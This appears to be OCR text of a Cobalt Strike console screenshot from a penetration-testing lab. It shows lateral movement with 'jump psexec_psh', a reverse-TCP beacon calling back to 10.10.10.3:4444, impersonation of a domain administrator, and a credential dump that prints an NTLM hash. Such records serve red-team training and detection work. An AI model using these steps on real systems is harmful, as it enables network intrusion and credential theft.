 first_start external internal listener user computer process pid address arch note last
192.168.47.153 ... 10.10.10.10 HTTPS SYSTEM * WIN-ME13083EGRE powershell.exe 6028 未知 x86 1s
08-31 17:31:02 192.168.47.153 192.168.47.153 HTTPS Administrator * WIN10PC powershell.exe 7144 局域网 x64 2s
Event Log X Beacon 192.168.47.153@7144[] X Listeners X Listeners X
08/31 21:41:58 beacon> jump psexec_psh WIN-ME13083EGRE jmp_tcp
08/31 21:41:58 [*] Tasked beacon to run windows/beacon_reverse_tcp (10.10.10.3:4444) on WIN-ME13083EGRE via Service Control Manager (PSH)
08/31 21:41:59 [+] host called home, sent: 513565 bytes
08/31 21:42:21 [+] Impersonated HENRY\Administrator
08/31 21:42:21 [+] received output:
Started service 8dcb653 on WIN-ME13083EGRE
08/31 21:42:21 [+] established link to child beacon: 10.10.10.10
08/31 21:42:21 [+] received output:
user : administrator
domain : 10.10.10.10
program : C:\Windows\system32\cmd.exe /c echo 576bb5e127e > \\.\pipe\deb181
impers. : no
NTLM : e39c2287a10517cf1cde66bd8c7c6cf0
| PID 1852
| TID 7496
| LSA Process is now R/W
| LUID 0 ; 11026711 (00000000:00a84117)
\_ msv1_0 - data copy @ 00000298B5729640 : OK !
\_ kerberos - data copy @ 00000298B568D6A8
\_ des_cbc_md4 -> null